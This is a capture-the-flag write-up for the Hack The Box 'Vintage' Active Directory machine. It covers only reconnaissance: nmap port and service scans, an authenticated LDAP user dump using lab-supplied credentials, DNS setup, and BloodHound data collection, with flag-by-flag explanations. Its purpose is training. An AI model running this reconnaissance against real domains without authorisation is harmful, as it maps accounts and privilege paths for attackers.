Vintage Write Up HTB
Vintage on Hack The Box is a hard-difficulty Windows machine centered around exploiting vulnerabilities in an Active Directory environment and leveraging misconfigurations in certificate services. The initial foothold consists of obtaining a TGT ticket through Impacket and thus obtaining tickets from different users.Privilege escalation consists of violating a DPAPI and using a masterkey to exploit it to obtain different TGT tickets.
This machine is ideal for experts users looking to enhance their skills in Active Directory exploitation, certificate-based attacks, post-exploitation techniques in Windows environments and learn how TGT tickets work.
ENUMERATION
NMAP SCAN
First we run nmap as usual to see the open ports
1
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.45 -oG allPorts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.45 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 15:42 CET
Initiating SYN Stealth Scan at 15:42
Scanning 10.10.11.45 [65535 ports]
Discovered open port 139/tcp on 10.10.11.45
Discovered open port 445/tcp on 10.10.11.45
Discovered open port 53/tcp on 10.10.11.45
Discovered open port 135/tcp on 10.10.11.45
Discovered open port 55961/tcp on 10.10.11.45
Discovered open port 55966/tcp on 10.10.11.45
Discovered open port 593/tcp on 10.10.11.45
Discovered open port 49664/tcp on 10.10.11.45
Discovered open port 636/tcp on 10.10.11.45
Discovered open port 3269/tcp on 10.10.11.45
Discovered open port 49674/tcp on 10.10.11.45
Discovered open port 9389/tcp on 10.10.11.45
Discovered open port 3268/tcp on 10.10.11.45
Discovered open port 55984/tcp on 10.10.11.45
Discovered open port 5985/tcp on 10.10.11.45
Discovered open port 88/tcp on 10.10.11.45
Discovered open port 60916/tcp on 10.10.11.45
Discovered open port 389/tcp on 10.10.11.45
Discovered open port 49667/tcp on 10.10.11.45
Discovered open port 464/tcp on 10.10.11.45
Completed SYN Stealth Scan at 15:42, 26.38s elapsed (65535 total ports)
Nmap scan report for 10.10.11.45
Host is up, received user-set (0.043s latency).
Scanned at 2025-03-06 15:42:16 CET for 26s
Not shown: 65515 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49674/tcp open unknown syn-ack ttl 127
55961/tcp open unknown syn-ack ttl 127
55966/tcp open unknown syn-ack ttl 127
55984/tcp open unknown syn-ack ttl 127
60916/tcp open unknown syn-ack ttl 127
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.45 seconds
Raw packets sent: 131065 (5.767MB) | Rcvd: 35 (1.540KB)
And we see many open ports, now we will perform a vulnerability scan of all these ports with the following command
1
nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49674,55961,55966,55984,60916 --open -sCV 10.10.11.45 -oN targeted
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
❯ nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49674,55961,55966,55984,60916 --open -sCV 10.10.11.45 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 15:47 CET
Nmap scan report for fs01.vintage.htb (10.10.11.45)
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-06 14:47:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
55961/tcp open msrpc Microsoft Windows RPC
55966/tcp open msrpc Microsoft Windows RPC
55984/tcp open msrpc Microsoft Windows RPC
60916/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-06T14:48:45
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.22 seconds
As we see by running the previous command that contains the most popular vulnerabilities, we have managed to extract the domain of the machine, which is DC01.vintage.htb since Host = DC01 and Domain = vintage.htb and we add it to /etc/hosts along with its IP, with the following command
1
sudo vim /etc/hosts
LDAPSEARCH
Now we use ldapsearch to see what users exist on the machine. To do this, we execute the following:
1
ldapsearch -x -H ldap://10.10.11.45 -D "P.Rosa@vintage.htb" -w "Rosaisbest123" -b "DC=vintage,DC=htb" "(objectClass=user)" sAMAccountName memberOf
This command is used to perform a search on an LDAP (Lightweight Directory Access Protocol) server. Below I explain each part of the command:
- ldapsearch
This is the tool used to search for information in an LDAP directory. This command allows you to interact with an LDAP server and perform searches based on certain criteria.
- -x
This is the parameter that indicates that a simple bind (simple authentication) should be used. By default, LDAP uses SASL (Simple Authentication and Security Layer) authentication, but with -x you specify that SASL will not be used, but rather a simpler authentication, such as providing a username and password.
- -H ldap://10.10.11.45
Here you are specifying the host (server) to which you are connecting. In this case, it is an LDAP server at the IP address 10.10.11.45.
ldap:// indicates that you are connecting via the LDAP protocol instead of LDAPS (which would be over SSL/TLS). 10.10.11.45 is the IP address of the LDAP server.
- -D “P.Rosa@vintage.htb”
This parameter indicates the DN (Distinguished Name) or name of the user to use to authenticate. In this case, the user is “P.Rosa@vintage.htb”, which suggests that you are authenticating as this user on the LDAP server.
-Dspecifies the DN of the user."P.Rosa@vintage.htb"is the username you are performing the search with.
- -w “Rosaisbest123”
This is the parameter used to provide the password for the user specified in -D. In this case, the password is “Rosaisbest123”.
-windicates that you are providing a password."Rosaisbest123"is the password associated with the user P.Rosa@vintage.htb.
- -b “DC=vintage,DC=htb”
This is the base DN (starting point in the LDAP hierarchy) from which the search will be performed.
-bindicates the base point from which the search will begin in the LDAP tree."DC=vintage,DC=htb"defines the domain. The search is being done within the domain vintage.htb, where DC stands for Domain Component.
In this case, the search is being limited to entries that belong to the domain vintage.htb.
- “(objectClass=user)”
This is the search filter that is being used to search only those objects whose class is user.
(objectClass=user)is the LDAP filter that is looking for entries that have the object class user. This means that only results representing users will be returned (and not other objects in the directory such as groups, computers, etc.).
- sAMAccountName memberOf
These are the attributes that you want to retrieve from the objects that match the filter.
sAMAccountName: This attribute represents the user’s logon name (i.e. the name with which users log on to a Windows or Active Directory system).memberOf: This attribute represents the groups to which the user belongs. It is a list of the DNs of the groups of which the user is a member.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
❯ ldapsearch -x -H ldap://10.10.11.45 -D "P.Rosa@vintage.htb" -w "Rosaisbest123" -b "DC=vintage,DC=htb" "(objectClass=user)" sAMAccountName memberOf
# extended LDIF
#
# LDAPv3
# base <DC=vintage,DC=htb> with scope subtree
# filter: (objectClass=user)
# requesting: sAMAccountName memberOf
#
# Administrator, Users, vintage.htb
dn: CN=Administrator,CN=Users,DC=vintage,DC=htb
memberOf: CN=Group Policy Creator Owners,CN=Users,DC=vintage,DC=htb
memberOf: CN=Domain Admins,CN=Users,DC=vintage,DC=htb
memberOf: CN=Enterprise Admins,CN=Users,DC=vintage,DC=htb
memberOf: CN=Schema Admins,CN=Users,DC=vintage,DC=htb
memberOf: CN=Administrators,CN=Builtin,DC=vintage,DC=htb
sAMAccountName: Administrator
# Guest, Users, vintage.htb
dn: CN=Guest,CN=Users,DC=vintage,DC=htb
memberOf: CN=Guests,CN=Builtin,DC=vintage,DC=htb
sAMAccountName: Guest
# DC01, Domain Controllers, vintage.htb
dn: CN=DC01,OU=Domain Controllers,DC=vintage,DC=htb
sAMAccountName: DC01$
# krbtgt, Users, vintage.htb
dn: CN=krbtgt,CN=Users,DC=vintage,DC=htb
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=vintage,DC=htb
sAMAccountName: krbtgt
# gMSA01, Managed Service Accounts, vintage.htb
dn: CN=gMSA01,CN=Managed Service Accounts,DC=vintage,DC=htb
sAMAccountName: gMSA01$
# fs01, Computers, vintage.htb
dn: CN=fs01,CN=Computers,DC=vintage,DC=htb
memberOf: CN=Pre-Windows 2000 Compatible Access,CN=Builtin,DC=vintage,DC=htb
sAMAccountName: FS01$
# M.Rossi, Users, vintage.htb
dn: CN=M.Rossi,CN=Users,DC=vintage,DC=htb
sAMAccountName: M.Rossi
# R.Verdi, Users, vintage.htb
dn: CN=R.Verdi,CN=Users,DC=vintage,DC=htb
sAMAccountName: R.Verdi
# L.Bianchi, Users, vintage.htb
dn: CN=L.Bianchi,CN=Users,DC=vintage,DC=htb
memberOf: CN=ServiceManagers,OU=Pre-Migration,DC=vintage,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=vintage,DC=htb
sAMAccountName: L.Bianchi
# G.Viola, Users, vintage.htb
dn: CN=G.Viola,CN=Users,DC=vintage,DC=htb
memberOf: CN=ServiceManagers,OU=Pre-Migration,DC=vintage,DC=htb
sAMAccountName: G.Viola
# C.Neri, Users, vintage.htb
dn: CN=C.Neri,CN=Users,DC=vintage,DC=htb
memberOf: CN=ServiceManagers,OU=Pre-Migration,DC=vintage,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=vintage,DC=htb
sAMAccountName: C.Neri
# P.Rosa, Users, vintage.htb
dn: CN=P.Rosa,CN=Users,DC=vintage,DC=htb
sAMAccountName: P.Rosa
# svc_sql, Pre-Migration, vintage.htb
dn: CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
memberOf: CN=ServiceAccounts,OU=Pre-Migration,DC=vintage,DC=htb
sAMAccountName: svc_sql
# svc_ldap, Pre-Migration, vintage.htb
dn: CN=svc_ldap,OU=Pre-Migration,DC=vintage,DC=htb
memberOf: CN=ServiceAccounts,OU=Pre-Migration,DC=vintage,DC=htb
sAMAccountName: svc_ldap
# svc_ark, Pre-Migration, vintage.htb
dn: CN=svc_ark,OU=Pre-Migration,DC=vintage,DC=htb
memberOf: CN=ServiceAccounts,OU=Pre-Migration,DC=vintage,DC=htb
sAMAccountName: svc_ark
# C.Neri_adm, Users, vintage.htb
dn: CN=C.Neri_adm,CN=Users,DC=vintage,DC=htb
memberOf: CN=DelegatedAdmins,OU=Pre-Migration,DC=vintage,DC=htb
memberOf: CN=Remote Desktop Users,CN=Builtin,DC=vintage,DC=htb
sAMAccountName: C.Neri_adm
# L.Bianchi_adm, Users, vintage.htb
dn: CN=L.Bianchi_adm,CN=Users,DC=vintage,DC=htb
memberOf: CN=DelegatedAdmins,OU=Pre-Migration,DC=vintage,DC=htb
memberOf: CN=Domain Admins,CN=Users,DC=vintage,DC=htb
sAMAccountName: L.Bianchi_adm
# search reference
ref: ldap://ForestDnsZones.vintage.htb/DC=ForestDnsZones,DC=vintage,DC=htb
# search reference
ref: ldap://DomainDnsZones.vintage.htb/DC=DomainDnsZones,DC=vintage,DC=htb
# search reference
ref: ldap://vintage.htb/CN=Configuration,DC=vintage,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 21
# numEntries: 17
# numReferences: 3
Now we can see that in the section fs01 , Computers , vintage.htb there is a new Host which is FS01 so we add it to /etc/hosts as FS01.vintage.htb to do this we execute
1
sudo vim /etc/hosts
IMP: That is on the same line as the other domain, that is, in this way
Once we have added the other domain we need to configure the /etc/resolv.conf for this we do the following
1
sudo vim /etc/resolv.conf
We comment on our IP and add nameserver 10.10.11.45 after making the machine you delete what you just added and remove the # from your IP, my ip is name server 100.100.100.100
1
2
3
4
5
6
7
# resolv.conf(5) file generated by tailscale
# For more info, see https://tailscale.com/s/resolvconf-overwrite
# DO NOT EDIT THIS FILE BY HAND -- CHANGES WILL BE OVERWRITTEN
#nameserver 100.100.100.100
search tail0b24dd.ts.net localdomain
nameserver 10.10.11.45
Now we proceed to synchronize the time of our machine with the vintage machine. To do this, we execute the following command:
1
sudo ntpdate dc01.vintage.htb
1
2
❯ sudo ntpdate dc01.vintage.htb
2025-03-06 16:25:19.911879 (+0100) +0.376916 +/- 0.021604 dc01.vintage.htb 10.10.11.45 s1 no-leap
BLOODHOUND
Now we proceed to perform an analysis with bloodhound, we use the password and the username that it gives us and we execute the following
1
bloodhound-python -u P.Rosa -p 'Rosaisbest123' -d vintage.htb -c All -dc dc01.vintage.htb
This bloodhound-python command is used to gather information about an Active Directory domain, which can then be analyzed using BloodHound. BloodHound is a tool used by pentesters and system administrators to map and analyze relationships in an Active Directory environment, identifying potential attack paths or privilege escalation.
- bloodhound-python
This is the BloodHound Python client used to collect data from an Active Directory domain. There are different ways to interact with BloodHound (for example, a C# version called SharpHound), but in this case, the Python client is being used.
BloodHound gathers information about the relationships between users, computers, groups, privileges, and policies within an Active Directory environment.
- -u P.Rosa
This is the parameter that specifies the username to use to authenticate to the Active Directory domain.
- -u defines the user.
- P.Rosa is the username used to authenticate.
- -p ‘Rosaisbest123’
This is the parameter that defines the password for the specified user.
- -p defines the password.
- ‘Rosaisbest123’ is the password for the user P.Rosa.
- -d vintage.htb
This parameter specifies the domain on which the data collection is to be performed. Here, the domain is vintage.htb.
- -d defines the domain you are operating on.
- vintage.htb is the name of the Active Directory domain.
- -c All
This parameter indicates what types of data are to be collected. In this case, All means that all available data is to be collected.
BloodHound has several types of data collections it can perform, such as:
- Group: Groups and user membership relationships.
- ACL: Access control lists (allows you to analyze delegations of permissions).
- Sessions: User sessions on systems.
- Trusts: Trust relationships between domains.
- LocalAdmin: Who has local administrator privileges on specific systems.
By using -c All, you are indicating that you want to collect all types of data that BloodHound can obtain, which can include information about groups, user sessions, permissions, ACLs, etc.
- -dc dc01.vintage.htb
This parameter indicates the specific Domain Controller from which you want to collect information. A Domain Controller is a server in an Active Directory network that responds to authentication and authorization requests, and stores information about objects on the network.
-dcdefines the name of the Domain Controller.dc01.vintage.htbis the name of the Domain Controller within thevintage.htbdomain.
Command Summary:
This command uses the BloodHound Python client to collect all available data for the vintage.htb domain from the dc01.vintage.htb domain controller, authenticating as the user P.Rosa with the password ‘Rosaisbest123’.
BloodHound will collect data on user relationships, groups, permissions, sessions, among others, which will then allow for the analysis of possible privilege escalation paths or attack vectors within the Active Directory environment.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ bloodhound-python -u P.Rosa -p 'Rosaisbest123' -d vintage.htb -c All -dc dc01.vintage.htb
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: vintage.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.vintage.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc01.vintage.htb
INFO: Found 16 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: FS01.vintage.htb
INFO: Querying computer: dc01.vintage.htb
WARNING: Could not resolve: FS01.vintage.htb: The resolution lifetime expired after 3.101 seconds: Server Do53:10.10.11.45@53 answered The DNS operation timed out.
INFO: Done in 00M 09S
And now in the route where we have executed the previous command we find the following
Thanks to this we can start the BloodHound and analyze the machine in more depth. To do this we first need to start the BloodHound database which is neo4j. To start it we run this
1
❯ sudo neo4j console
Once the database is started we can start the BloodHound without problems. We run this and proceed to analyze it in depth.
1
BloodHound
Once inside we import the data in the top right corner, we look for the section that says Upload Data and select all the .json files. Now we start the analysis. We will focus on the user L.BIANCHI_ADM.
